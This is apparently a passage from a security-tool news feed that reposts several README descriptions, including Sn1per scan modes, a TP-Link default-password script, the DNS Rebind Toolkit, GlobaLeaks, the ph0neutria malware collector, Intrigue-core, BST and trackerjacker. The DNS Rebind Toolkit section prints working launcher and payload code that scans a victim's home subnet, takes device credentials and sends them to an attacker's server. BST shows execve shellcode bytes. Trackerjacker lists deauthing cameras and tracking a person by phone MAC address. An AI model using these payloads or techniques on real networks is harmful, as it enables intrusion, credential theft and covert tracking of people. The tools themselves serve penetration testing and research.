[*] LOOT REIMPORT FUNCTION
sniper -w <WORKSPACE_ALIAS> --reimport

[*] UPDATE SNIPER
sniper -u|--update

MODES:
  • NORMAL: Performs basic scan of targets and open ports using both active and passive checks for optimal performance.
  • STEALTH: Quickly enumerate single targets using mostly non-intrusive scans to avoid WAF/IPS blocking.
  • AIRSTRIKE: Quickly enumerates open ports/services on multiple hosts and performs basic fingerprinting. To use, specify the full location of the file which contains all hosts, IPs that need to be scanned and run ./sn1per /full/path/to/targets.txt airstrike to begin scanning.
  • NUKE: Launch full audit of multiple hosts specified in text file of choice. Usage example: ./sniper /pentest/loot/targets.txt nuke.
  • DISCOVER: Parses all hosts on a subnet/CIDR (ie. 192.168.0.0/16) and initiates a sniper scan against each host. Useful for internal network scans.
  • PORT: Scans a specific port for vulnerabilities. Reporting is not currently available in this mode.
  • FULLPORTONLY: Performs a full detailed port scan and saves results to XML.
  • WEB: Adds full automatic web application scans to the results (port 80/tcp & 443/tcp only). Ideal for web applications but may increase scan time significantly.
  • WEBPORTHTTP: Launches a full HTTP web application scan against a specific host and port.
  • WEBPORTHTTPS: Launches a full HTTPS web application scan against a specific host and port.
  • UPDATE: Checks for updates and upgrades all components used by sniper.
  • REIMPORT: Reimport all workspace files into Metasploit and reproduce all reports.
  • RELOAD: Reload the master workspace report.

SAMPLE REPORT:
https://gist.github.com/1N3/8214ec2da2c91691bcbc


TP-Link-defaults - Python Script For Trying Default Passwords For Some TP-Link Hotspots

$
0
0
Python script for trying default passwords for some TP-Link Hotspots
Inspired by


Usage
usage: scan.py [-h] [-p]

Python script for trying default passwords for some TP-Link Hotspots

optional arguments:
-h, --help show this help message and exit
-p, --print-all print all found ssid's

FOR EDUCATIONAL USE ONLY

Config
  • timeout stop sniffing after a given time
  • print_all print all found ssid's

DNS Rebind Toolkit - A Front-End JavaScript Toolkit For Creating DNS Rebinding Attacks

$
0
0


DNS Rebind Toolkit is a frontend JavaScript framework for developing DNS Rebindingexploits against vulnerable hosts and services on a local area network (LAN). It can be used to target devices like Google Home, Roku, Sonos WiFi speakers, WiFi routers, "smart" thermostats, and other IoT devices. With this toolkit, a remote attacker can bypass a router's firewall and directly interact with devices on the victim's home network, exfiltrating private information and in some cases, even controlling the vulnerable devices themselves.
The attack requires a victim on the target network to simply follow a link, or be shown an HTML ad containing a malicious iframe. From their, the victim's web browser is used like a proxy to directly access other hosts connected to their home network. These target machines and services would otherwise be unavailable to the attacker from the Internet. The remote attacker may not know what those services are, or what IP addresses they occupy on the victim's network, but DNS Rebind Toolkit handles this by brute forcing hundreds of likely IP addresses.
Under the hood, this tool makes use of a public whonow DNS server running on rebind.network:53 to execute the DNS rebinding attack and fool the victim's web browser into violating the Same-origin policy. From their, it uses WebRTC to leak the victim's private IP address, say 192.168.1.36. It uses the first three octets of this local IP address to guess the network's subnet and then inject 256 iframes, from 192.168.1.0-255 delivering a payload to each host that could possibly be on the network subnet.
This toolkit can be used to develop and deploy your own DNS rebinding attacks. Several real-world attack payloads are included with this toolkit in the payloads/ directory. These payloads include information exfiltration (and rickroll tom-foolery) attacks against a few popular IoT devices, including Google Home and Roku products.
This toolkit is the product of independent security research into DNS Rebinding attacks. You can read about that original research here.

Getting Started
# clone the repo
git clone https://github.com/brannondorsey/dns-rebind-toolkit.git
cd dns-rebind-toolkit

# install dependencies
npm install

# run the server using root to provide access to privileged port 80
# this script serves files from the www/, /examples, /share, and /payloads directories
sudo node server
By default, server.js serves payloads targeting Google Home, Roku, Sonos speakers, Phillips Hue light bulbs and Radio Thermostat devices running their services on ports 8008, 8060, 1400, 80 and 80 respectively. If you've got one of these devices on your home network, navigate to http://rebind.network for a nice surprise ;). Open the developer's console and watch as these services are harmlessly exploited causing data to be stolen from them and exfiltrated to server.js.

API and Usage
This toolkit provides two JavaScript objects that can be used together to create DNS rebinding attacks:
  • DNSRebindAttack: This object is used to launch an attack against a vulnerable service running on a known port. It spawns one payload for each IP address you choose to target. DNSRebindAttack objects are used to create, manage, and communicate with multiple DNSRebindNode objects. Each payload launched by DNSRebindAttack must contain a DNSRebindNode object.
  • DNSRebindNode: This static class object should be included in each HTML payload file. It is used to target one service running on one host. It can communicate with the DNSRebindAttack object that spawned it and it has helper functions to execute the DNS rebinding attack (using DNSRebindNode.rebind(...)) as well as exfiltrate data discovered during the attack to server.js (DNSRebindNode.exfiltrate(...)).
These two scripts are used together to execute an attack against unknown hosts on a firewall protected LAN. A basic attack looks like this:
  1. Attacker sends victim a link to a malicious HTML page that launches the attack: e.g. http://example.com/launcher.html. launcher.html contains an instance of DNSRebindAttack.
  2. The victim follows the attacker's link, or visits a page where http://example.com/launcher.html is embedded as an iframe. This causes the DNSRebindAttack on launcher.html to begin the attack.
  3. DNSRebindAttack uses a WebRTC leak to discover the local IP address of the victim machine (e.g. 192.168.10.84). The attacker uses this information to choose a range of IP addresses to target on the victim's LAN (e.g. 192.168.10.0-255).
  4. launcher.html launches the DNS rebinding attack (using DNSRebindAttack.attack(...)) against a range of IP addresses on the victim's subnet, targeting a single service (e.g. the undocumented Google Home REST API available on port 8008).
  5. At an interval defined by the user (200 milliseconds by default), DNSRebindAttack embeds one iframe containing payload.html into the launcher.html page. Each iframe contains one DNSRebindNode object that executes an attack against port 8008 of a single host defined in the range of IP addresses being attacked. This injection process continues until an iframe has been injected for each IP address that is being targeted by the attack.
  6. Each injected payload.html file uses DNSRebindNode to attempt a rebind attack by communicating with a whonow DNS server. If it succeeds, same-origin policy is violated and payload.html can communicate with the Google Home product directly. Usually payload.html will be written in such a way that it makes a few API calls to the target device and exfiltrates the results to server.js running on example.com before finishing the attack and destroying itself.
Note, if a user has one Google Home device on their network with an unknown IP address and an attack is launched against the entire 192.168.1.0/24 subnet, then one DNSRebindNode's rebind attack will be successful and 254 will fail.

Examples
An attack consists of three coordinated scripts and files:
  • An HTML file containing an instance of DNSRebindAttack (e.g. launcher.html)
  • An HTML file containing the attack payload (e.g. payload.html). This file is embedded into launcher.html by DNSRebindAttack for each IP address being targetted.
  • A DNS Rebinding Toolkit server (server.js) to deliver the above files and exfiltrate data if need be.

launcher.html
Here is an example HTML launcher file. You can find the complete document in examples/launcher.html.
<!DOCTYPE html>
<head>
<title>Example launcher</title>
</head>
<body>
<!-- This script is a depency of DNSRebindAttack.js and must be included -->
<script type="text/javascript" src="/share/js/EventEmitter.js"></script>
<!-- Include the DNS Rebind Attack object -->
<script type="text/javascript" src="/share/js/DNSRebindAttack.js"></script>
<script type="text/javascript">

// DNSRebindAttack has a static method that uses WebRTC to leak the
// browser's IP address on the LAN. We'll use this to guess the LAN's IP
// subnet. If the local IP is 192.168.1.89, we'll launch 255 iframes
// targetting all IP addresses from 192.168.1.1-255
DNSRebindAttack.getLocalIPAddress()
.then(ip => launchRebindAttack(ip))
.catch(err => {
console.error(err)
// Looks like our nifty WebRTC leak trick didn't work (doesn't work
// in some browsers). No biggie, most home networks are 192.168.1.1/24
launchRebindAttack('192.168.1.1')
})

function launchRebindAttack(localIp) {

// convert 192.168.1.1 into array from 192.168.1.0 - 192.168.1.255
const first3Octets = localIp.substring(0, localIp.lastIndexOf('.'))
const ips = [...Array(256).keys()].map(octet => `${first3Octets}.${octet}`)

// The first argument is the domain name of a publicly accessible
// whonow server (https://github.com/brannondorsey/whonow).
// I've got one running on port 53 of rebind.network you can to use.
// The services you are attacking might not be running on port 80 so
// you will probably want to change that too.
const rebind = new DNSRebindAttack('rebind.network', 80)

// Launch a DNS Rebind attack, spawning 255 iframes attacking the service
// on each host of the subnet (or so we hope).
// Arguments are:
// 1) target ip addresses
// 2) IP address your Node server.js is running on. Usually 127.0.0.1
// during dev, but then the publicly accessible IP (not hostname)
// of the VPS hosting this repo in production.
// 3) the HTML payload to deliver to this service. This HTML file should
// have a DNSRebindNode instance implemented on in it.
// 4) the interval in milliseconds to wait between each new iframe
// embed. Spawning 100 iframes at the same time can choke (or crash)
// a browser. The higher this value, the longer the attack takes,
// but the less resources it consumes.
rebind.attack(ips, '127.0.0.1', 'examples/payload.html', 200)

// rebind.nodes is also an EventEmitter, only this one is fired using
// DNSRebindNode.emit(...). This allows DNSRebindNodes inside of
// iframes to post messages back to the parent DNSRebindAttack that
// launched them. You can define custome events by simply emitting
// DNSRebindNode.emit('my-custom-event') and a listener in rebind.nodes
// can receive it. That said, there are a few standard event names that
// get triggered automagically:
// - begin: triggered when DNSRebindNode.js is loaded. This signifies
// that an attack has been launched (or at least, it's payload was
// delivered) against an IP address.
// - rebind: the DNS rebind was successful, this node should now be
// communicating with the target service.
// - exfiltrate: send JSON data back to your Node server.js and save
// it inside the data/ folder.
// Additionally, the DNSRebindNode.destroy() static method
// will trigger the 'destory' event and cause DNSRebindAttack to
// remove the iframe.

rebind.nodes.on('begin', (ip) => {
// the DNSRebindNode has been loaded, attacking ip
})

rebind.nodes.on('rebind', (ip) => {
// the rebind was successful
console.log('node rebind', ip)
})

rebind.nodes.on('exfiltrate', (ip, data) => {
// JSON data was exfiltrated and saved to the data/
// folder on the remote machine hosting server.js

console.log('node exfiltrate', ip, data)

// data = {
// "username": "crashOverride",
// "password": "hacktheplanet!",
// }
})
}
</script>
</body>
</html>

payload.html
Here is an example HTML payload file. You can find the complete document in examples/payload.html.
<!DOCTYPE html>
<html>
<head>
<title>Example Payload</title>
</head>
<body>
<!--
Load the DNSRebindNode. This static class is used to launch the rebind
attack and communicate with the DNSRebindAttack instance in example-launcher.html
-->
<script type="text/javascript" src="/share/js/DNSRebindNode.js"></script>
<script type="text/javascript">

attack()
.then(() => {},
err => {
// there was an error at some point during the attack
console.error(err)
DNSRebindNode.emit('fatal', err.message)
}
) // remove this iframe by calling destroy()
.then(() => DNSRebindNode.destroy())

// launches the attack and returns a promise that is resolved if the target
// service is found and correctly exploited, or more likely, rejected because
// this host doesn't exist, the target service isn't running, or something
// went wrong with the exploit. Remember that this attack is being launched
// against 255+ IP addresses, so most of them won't succeed.
async function attack() {

// DNSRebindNode has some default fetch options that specify things
// like no caching, etc. You can re-use them for convenience, or ignore
// them and create your own options object for each fetch() request.
// Here are their default values:
// {
// method: "GET",
// headers: {
// // this doesn't work in all browsers. For instance,
// // Firefox doesn't let you do this.
// "Origin": "", // unset the origin header
// "Pragma": "no-cache",
// "Cache-Control": "no-cache"
// },
// cache: "no-cache"
// }
const getOptions = DNSRebindNode.fetchOptions()

try {
// In this example, we'll pretend we are attacking some service with
// an /auth.json file with username/password sitting in plaintext.
// Before we swipe those creds, we need to first perform the rebind
// attack. Most likely, our webserver will cache the DNS results
// for this page's host. DNSRebindNode.rebind(...) recursively
// re-attempts to rebind the host with a new, target IP address.
// This can take over a minute, and if it is unsuccessful the
// promise is rejected.
const opts = {
// these options get passed to the DNS rebind fetch request
fetchOptions: getOptions,
// by default, DNSRebindNode.rebind() is considered successful
// if it receives an HTTP 200 OK response from the target service.
// However, you can define any kind of "rebind success" scenario
// yourself with the successPredicate(...) function. This
// function receives a fetch result as a parameter and the return
// value determines if the rebind was successful (i.e. you are
// communicating with the target server). Here we check to see
// if the fetchResult was sent by our example vulnerable server.
successPredicate: (fetchResult) => {
return fetchResult.headers.get('Server') == 'Example Vulnerable Server v1.0'
}
}
// await the rebind. Can take up to over a minute depending on the
// victim's DNS cache settings or if there is no host listening on
// the other side.
await DNSRebindNode.rebind(`http://${location.host}/auth.json`, opts)
} catch (err) {
// whoops, the rebind failed. Either the browser's DNS cache was
// never cleared, or more likely, this service isn't running on the
// target host. Oh well... Bubble up the rejection and have our
// attack()'s rejection handler deal w/ it.
return Promise.reject(err)
}

try {
// alrighty, now that we've rebound the host and are communicating
// with the target service, let's grab the credentials
const creds = await fetch(`http://${location.host}/auth.json`)
.then(res => res.json())

// {
// "username": "crashOverride",
// "password": "hacktheplanet!",
// }
// console.log(creds)

// great, now let's exfiltrate those creds to the Node.js server
// running this whole shebang. That's the last thing we care about,
// so we will just return this promise as the result of attack()
// and let its handler's deal with it.
//
// NOTE: the second argument to exfiltrate(...) must be JSON
// serializable.
return DNSRebindNode.exfiltrate('auth-example', creds)

} catch (err) {
return Promise.reject(err)
}
}
</script>
</body>
</html>

server.js
This script is used to deliver the launcher.html and payload.html files, as well as receive and save exifltrated data from the DNSRebindNode to the data/ folder. For development, I usually run this server on localhost and point DNSRebindAttack.attack(...) towards 127.0.0.1. For production, I run the server on a VPS cloud server and point DNSRebindAttack.attack(...) to its public IP address.
# run with admin privileged so that it can open port 80.
sudo node server
usage: server [-h] [-v] [-p PORT]

DNS Rebind Toolkit server

Optional arguments:
-h, --help Show this help message and exit.
-v, --version Show program's version number and exit.
-p PORT, --port PORT Which ports to bind the servers on. May include
multiple like: --port 80 --port 1337 (default: -p 80
-p 8008 -p 8060 -p 1337)

More Examples
I've included an example vulnerable server in examples/vulnerable-server.js. This vulnerable service MUST be run from another machine on your network, as it's port MUST match the same port as server.js. To run this example attack yourself, do the following:

Secondary Computer
# clone the repo 
git clone https://github.com/brannondorsey/dns-rebind-toolkit
cd dns-rebind-toolkit

# launch the vulnerable server
node examples/vulnerable-server
# ...
# vulnerable server is listening on 3000

Primary Computer
node server --port 3000
Now, navigate your browser to http://localhost:3000/launcher.html and open a dev console. Wait a minute or two, if the attack worked you should see some dumped credz from the vulnerable server running on the secondary computer.
Check out the examples/ and payloads/ directories for more examples.

Files and Directories
  • server.js: The DNS Rebind Toolkit server
  • payloads/: Several HTML payload files hand-crafted to target a few vulnerable IoT devices. Includes attacks against Google Home, Roku, and Radio Thermostat for now. I would love to see more payloads added to this repo in the future (PRs welcome!)
  • examples/: Example usage files.
  • data/: Directory where data exfiltrated by DNSRebindNode.exfiltrate(...) is saved.
  • share/: Directory of JavaScript files shared by multiple HTML files in examples/ and payload/.
This toolkit was developed to be a useful tool for researchers and penetration testers. If you'd like to see some of the research that led to it's creation, check out this post. If you write a payload for another service, consider making a PR to this repository so that others can benefit from your work!


GlobaLeaks - The Open-Source Whistleblowing Software

$
0
0

GlobaLeaks is open-source / free software intended to enable secure and anonymous whistleblowing initiatives developed by the Hermes Center for Transparency and Digital Human Rights.
For the user manual refer to the GlobaLeaks's User Manual.
For the developer documentation refer to the GlobaLeaks's Developer Documentation.

Features
  • Configurable submission contexts and questionnaires
  • Single and multiple recipients capabilities
  • Integrated Multi-Tenancy support
  • Support for anonymous submissions (via Tor) and confidential submissions (via HTTPS)
  • Ingrated optimized HTTPS capability with support for Let’sEncrypt Certification Authority
  • Rich configuration options and defaults
  • Optimized UI with advanced User Experience (UX)
  • Accessible Rich Internet Application compliant to WAI-ARIA
  • Empbedded internationalization and localization support
  • Fully translated in more thant 30 languages
  • Support for Right-to-left (RTL) design
  • Integrated support for PGP and AES encryption
  • Ongoing development for clientside encryption
  • Configurable mail templating system for each notification
  • All-in-one solution including embedded webserver and SQLite database
  • Fully unit-tested and end2end tested on commit with test code coverage over 90%
  • Support for all common database systems: MySQL, PostgreSQL and MS SQL Server
  • Strong security with 5 independent audits.
  • Including Whistleblower Identity Management features compliant with Italian Anticorruption Authority Specs ANAC)
  • Compliant with recent whistleblowing protection laws in the fields of whistleblowing protection like Italian 190/2012 and 231/2001, French Sapin II and International ISO 37001

Ph0Neutria - A Malware Zoo Builder That Sources Samples Straight From The Wild

$
0
0



ph0neutria is a malware zoo builder that sources samples straight from the wild. Everything is stored in Viper for ease of access and manageability.
This project was inspired by Ragpicker (https://github.com/robbyFux/Ragpicker, formerly known as "Malware Crawler"). However, ph0neutria aims to:
  • Limit the scope of crawling to only frequently updated and reliable sources.
  • Maximise the effectiveness of individual indicators.
  • Offer a single, reliable and well organised storage mechanism.
  • Not do work that can instead be done by Viper.
What does the name mean? "Phoneutria nigriventer" is commonly known as the Brazillian Wandering Spider: https://en.wikipedia.org/wiki/Brazilian_wandering_spider

Sources
URL feeds:
  • Malc0de.
  • Malshare.
  • VX Vault.
OSINT. If required, passive DNS is used to produce a list of recent IP's for a domain, and VirusTotal queried for recent URL's pertaining to the IP. Only one source may be queried at any one time so not to exceed VirusTotal API request limits. The resulting URL lists from each source are filtered by levenshtein distance to reduce the number of similar items, and are processed in their own thread.
  • AlienVault OTX.
  • CyberCrime Tracker.
  • DNS-BH.
  • Payload Security (Hybrid Analysis).
  • Shodan.
  • ThreatExpert.

Screenshots


Version Notes
  • 0.6.0: Tor proxying requires pysocks (pip install pysocks) and at least version 2.10.0 of python requests for SOCKS proxy support.
  • 0.9.0: OSINT functionality pulled from Phage Malware Tracker (private project) - requires VirusTotal API key. More robust retrieval of wild files. Local URL and hash caching (reduces API load).
  • 0.9.1: Updated to use V3 Viper API. No longer compatiable with V2.

Installation
The following script will install ph0neutria along with Viper and Tor:
wget https://raw.githubusercontent.com/phage-nz/ph0neutria/master/install.sh
chmod +x install.sh
sudo ./install.sh
Simple as that!

Optional:
Configure additional ClamAV signatures:
cd /tmp
git clone https://github.com/extremeshok/clamav-unofficial-sigs
cd clamav-unofficial-sigs
cp clamav-unofficial-sigs.sh /usr/local/bin
chmod 755 /usr/local/bin/clamav-unofficial-sigs.sh
mkdir /etc/clamav-unofficial-sigs
cp config/ /etc/clamav-unofficial-sigs
cd /etc/clamav-unofficial-sigs*
Rename os.<yourdistro>.conf to os.conf, for example:
mv os.ubuntu.conf os.conf
Modify configuration files:
  • master.conf: search for "Enabled Databases" and enable/disable desired sources.
  • user.conf: uncomment the required lines for sources you have enabled and complete them. user.conf overrides master.conf. You must uncomment user_configuration_complete="yes" once you've completed setup for the following commands to succeed.
For more configuration info see: https://github.com/extremeshok/clamav-unofficial-sigs
mkdir /var/log/clamav-unofficial-sigs
clamav-unofficial-sigs.sh --install-cron
clamav-unofficial-sigs.sh --install-logrotate
clamav-unofficial-sigs.sh --install-man
clamav-unofficial-sigs.sh
cd /tmp/clamav-unofficial-sigs
cp systemd/* /etc/systemd
cd ..
rm -rf clamav-unofficial-sigs
It'll take a while to pull down the new signatures - during which time ClamAV may not be available.

Usage
Take precautions when piecing together your malware zoo:
Ensure Tor is started:
service tor restart
Start the Viper API:
cd /opt/viper
sudo -H -u spider python viper-api
Start the Viper web interface:
cd /opt/viper
sudo -H -u spider python viper-web
Take note of the admin password that is created when Viper is started. Use this to log into http://<viper IP>:<viper port>/admin and retrieve the API token.
  • Complete the config file at: /opt/ph0neutria/config/settings.conf
Start ph0neutria:
cd /opt/ph0neutria
sudo -H -u spider python run.py
You can press Ctrl+C at any time to kill the run. You are free to run it again as soon as you'd like - you can't end up with database duplicates.
To run this daily, create a script in /etc/cron.daily with the following:
#!/bin/bash
cd /opt/ph0neutria && sudo -H -u spider python run.py

References


Intrigue-Core - Discover Your Attack Surface

$
0
0

Intrigue-core is a framework for automated attack surface discovery. There are a number of use cases:
  • Application and Infrastructure (Asset) Discovery
  • Security Research and Vulnerability Discovery
  • Malware Campaign Research & Indicator Enrichment
  • Exploratory OSINT Research
If you'd like assistance getting started or have development-related questions, feel free to join to the chat.

Users
If you just want to get started and play around with an instance, have a look at the Getting Started Guide

Developers
To get started setting up a development environment, follow the instructions below!

Setting up a development environment
Follow the appropriate setup guide:
Manual setup guides (may be out of date!)
Now that you have a working environment, browse to the web interface.

Using the web interface
To use the web interface, browse to http://127.0.0.1:7777. Once you're able to connect, you can follow the instructions here: http://intrigue.io/up-and-running/

Configuring the system
Many tasks work via external APIs and thus require configuration of keys. To set them up, browse to the "Configure" tab and click on the name of the module. You will be taken to the relevant signup page where you can provision an API key. These keys are ultimately stored in the file: config/config.json.

The API
Intrigue-core is built API-first, allowing all functions in the UI to be easily automated. The following methods for automation are provided.

API usage via core-cli
A command line utility has been added for convenience, core-cli.
List all available tasks:
$ bundle exec ./core-cli.rb list
Start a task:
## core-cli.rb start [Project Name] [Task] [Type#Entity] [Depth] [Option1=Value1#...#...] [Handlers] [Strategy Name] [Auto Enrich]
$ bundle exec ./core-cli.rb start new_project create_entity DnsRecord#intrigue.io 3
Got entity: {"type"=>"DnsRecord", "name"=>"intrigue.io", "details"=>{"name"=>"intrigue.io"}}
Task Result: {"result_id":66103}

API usage via curl
You can use curl to drive the framework. See the example below:
$ curl -s -X POST -H "Content-Type: application/json" -d '{ "task": "create_entity", "entity": { "type": "DnsRecord", "attributes": { "name": "intrigue.io" } }, "options": {} }' http://127.0.0.1:7777/results


BST (Binary String Toolkit) - Quickly And Easily Convert Binary Strings For All Your Exploit Development Needs

$
0
0

The Binary String Toolkit or BST for short is a rather simple utility to convert binary strings to various formats suitable for later inclusions in source codes, such as those used to develop exploits in the security field.

Features
  • Dump files content to standard output in a binary string format.
  • Convert a plain hexadecimal input to an escaped binary string.
  • Output a sequence of bad characters for testing proof of concept code.
  • Limit the width of binary strings for better readability in source codes.
  • Format output in your favorite programming language's syntax.
  • Perform binary variable block indentation.

Dependencies
  • POSIX C Library
  • C Compiler
    • GCC
    • LLVM Clang
  • GNU Make
  • Git

Building
To build and install the 'bstrings' binary, simply do:
$ git clone https://github.com/e3prom/bst
$ cd bst
$ make
# by default, bstrings is installed in /usr/local/bin.
$ make install

Usage
The below example show how an assembled shellcode can be quickly dumped (-D) to standard output in a hexadecimal escaped (-x) binary string of 16 hexadecimal digits width (or 8 bytes), with Python syntax formatting and an indentation of 4 space characters:
$ bstrings --verbose -x -D lnx-execve-setreuid-x86_64 -w8 -i 4 --syntax=python
[*] Convert hexadecimal input to an escaped binary string.
[+] Binary string width is limited to 8 bytes.
[+] Output binary string using python language syntax.
[+] Indentation level set to 4 space character(s).
shellcode = ""
shellcode += "\x31\xc0\x48\x89\xc7\x48\x89\xc6"
shellcode += "\x48\x89\xc2\xb0\x71\x0f\x05\x31"
shellcode += "\xc0\x50\x48\xbb\x2f\x62\x69\x6e"
shellcode += "\x2f\x2f\x73\x68\x53\x48\x89\xe7"
shellcode += "\x50\x48\x89\xe6\x57\x48\x89\xe2"
shellcode += "\xb0\x3b\x0f\x05"
You can also use bstrings to output an automatically indented bad character sequence, and thus in your favorite programming language:
$ bstrings --verbose -b -w12 -i 4 --syntax=c -n badchar
[*] Generating bad character binary string.
[+] Binary string width is limited to 12 bytes.
unsigned char badchar[] =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c"
"\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18"
"\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24"
"\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c"
"\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48"
"\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54"
"\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c"
"\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78"
"\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84"
"\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c"
"\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8"
"\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4"
"\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc"
"\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8"
"\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4"
"\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc"
"\xfd\xfe\xff"
For a list of supported command-line options, simply execute bstrings with the '--help' switch:
$ bstrings --help
Usage: ./bstrings [OPTION]...
Convert input to specified binary string format.

At least one of the below options must be given:
-D, --dump-file=FILE Dump content of file FILE in hexadecimal format
-x, --hex-escape Escape input hexadecimal string
-b, --gen-badchar Generate a bad character sequence string

The below switches are optional:
-f, --file=FILE Read input from file FILE instead of stdin
-w, --width=BYTES Break binary strings to specified length in bytes
-s, --syntax=LANG Output variable using language syntax of LANG
-i, --indent=LENGTH Perform indentation for given character length
-n, --var-name=VAR Specify binary string variable name (verbose)
-h, --help Display this help
--interactive Enter interactive mode
--verbose Enable verbose output
--version Print version information

The below languages are supported (case-sensitive):
C C Programming language
python Python Programming language


Trackerjacker - Like Nmap For Mapping Wifi Networks You'Re Not Connected To, Plus Device Tracking

$
0
0

Like nmap for mapping wifi networks you're not connected to. Maps and tracks wifi networks and devices through raw 802.11 monitoring.
PyPI page: https://pypi.python.org/pypi/trackerjacker

Install
pip3 install trackerjacker
Supported platforms: Linux (tested on Ubuntu, Kali, and RPi) and macOS (pre-alpha)

trackerjacker can help with the following:
  • I want to know all the nearby wifi networks and know all the devices connected to each network.
  • I want to know who's hogging all the bandwidth.
  • I want to run a command when this MAC address sends more than 100000 bytes in a 30 second window (maybe to determine when an IP camera is uploading a video, which is indicative that it just saw motion).
  • I want to deauth anyone who uses more than 100000 bytes in a 10 second window.
  • I want to deauth every Dropcam in the area so my Airbnb hosts don't spy on me.
  • I want to be alerted when any MAC address is seen at a power level greater than -40dBm that I've never seen before.
  • I want to see when this particular person is nearby (based on the MAC of their mobile phone) and run a command to alert me.
  • I want to write my own plugin to run some script to do something fun every time a new Apple device shows up nearby.

Usage
Find detailed usage like this:
trackerjacker -h
There are 2 major usage modes for trackerjacker: map mode and track mode:

Map mode example
Map command:
trackerjacker -i wlan1337 --map
By default, this outputs the wifi_map.yaml YAML file, which is a map of all the nearby WiFi networks and all of their users. Here's an example wifi_map.yaaml file:
TEST_SSID:
00:10:18:6b:7a:ea:
bssid: 00:10:18:6b:7a:ea
bytes: 5430
channels:
- 11
devices:
3c:07:71:15:f1:48:
bytes: 798
signal: 1
vendor: Sony Corporation
78:31:c1:7f:25:43:
bytes: 4632
signal: -52
vendor: Apple, Inc.
signal: -86
ssid: TEST_SSID
vendor: Broadcom

BRANSONS_WIFI:
90:48:9a:e3:58:25:
bssid: 90:48:9a:e3:58:25
bytes: 5073
channels:
- 1
devices:
01:00:5e:96:e1:89:
bytes: 476
signal: -62
vendor: ''
30:8c:fb:66:23:91:
bytes: 278
signal: -46
vendor: Dropcam
34:23:ba:1c:ba:e7:
bytes: 548
signal: 4
vendor: SAMSUNG ELECTRO-MECHANICS(THAILAND)
signal: -80
ssid: BRANSONS_WIFI
vendor: Hon Hai Precision Ind. Co.,Ltd.

hacker_network:
80:2a:a8:e5:de:92:
bssid: 80:2a:a8:e5:de:92
bytes: 5895
channels:
- 11
devices:
80:1f:02:e6:44:96:
bytes: 960
signal: -46
vendor: Edimax Technology Co. Ltd.
80:2a:a8:8a:ec:c8:
bytes: 472
signal: 4
vendor: Ubiquiti Networks Inc.
80:2a:a8:be:09:a9:
bytes: 5199
signal: 4
vendor: Ubiquiti Networks Inc.
d8:49:2f:7a:f0:8f:
bytes: 548
signal: 4
vendor: CANON INC.
signal: -46
ssid: hacker
vendor: Ubiquiti Networks Inc.
80:2a:a8:61:aa:2f:
bssid: 80:2a:a8:61:aa:2f
bytes: 5629
channels:
- 44
- 48
devices:
78:88:6d:4e:e2:c9:
bytes: 948
signal: -52
vendor: ''
e4:8b:7f:d4:cb:25:
bytes: 986
signal: -48
vendor: Apple, Inc.
signal: -48
ssid: null
vendor: Ubiquiti Networks Inc.
82:2a:a8:51:32:25:
bssid: 82:2a:a8:51:32:25
bytes: 3902
channels:
- 48
devices:
b8:e8:56:f5:a0:70:
bytes: 1188
signal: -34
vendor: Apple, Inc.
signal: -14
ssid: hacker
vendor: ''
82:2a:a8:fc:33:b6:
bssid: 82:2a:a8:fc:33:b6
bytes: 7805
channels:
